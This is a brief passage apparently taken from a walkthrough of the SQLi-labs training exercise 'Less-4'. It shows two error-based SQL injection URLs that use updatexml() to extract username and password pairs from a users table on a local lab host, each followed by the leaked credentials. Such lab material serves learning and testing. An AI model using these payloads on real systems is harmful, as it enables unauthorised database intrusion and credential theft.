 192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users limit 0,1),0x7e),1)%
Welcome Dhakkan
XPATH syntax error: '~Dumb : Dumb~'
192.168.50.2:8888/Less-4/?id=1") and updatexml(1,concat(0x7e,(SELECT concat_ws(char(32,58,32),username,password) from users limit 1,1),0x7e),1)%23
Welcome Dhakkan
XPATH syntax error: '~Angelina : I-kill-you~'
SQLI DUMB SERIES-4